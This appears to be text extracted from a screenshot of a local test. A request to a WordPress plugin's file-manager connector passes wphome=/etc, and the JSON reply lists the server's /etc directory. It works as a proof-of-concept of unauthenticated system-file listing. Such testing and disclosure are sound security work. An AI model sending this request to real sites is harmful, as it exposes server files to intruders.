 localhost:6082/wp-content/plugins/cysteme-finder/php/connector.php?wphome=/etc&cmd=open&init=1&tree=1
漏洞扫描神器：Nes... Acunetix - Settings
美观输出
"files": [
{
"mime": "directory",
"ts": 1729926614,
"read": 1,
"write": 1,
"size": 0,
"hash": "l1_Lw",
"volumeid": "l1_",
"name": "Fichiers du site",
"date": "Today 15:10",
"locked": 1,
"dirs": 1
},
{
"mime": "",
"ts": 1470126346,
"read": 1,
"write": 1,
"hash": "l1_LnB3ZC5sb2Nr",
"name": ".pwd.lock",
"phash": "l1_Lw",
"date": "2 Aug 2016 16:25",
"size": "unknown"
},
{
"mime": "directory",
"ts": 1470126374,
"read": 1,
"write": 1,
"size": 0,
"hash": "l1_WDEx",
"name": "X11",
"phash": "l1_Lw",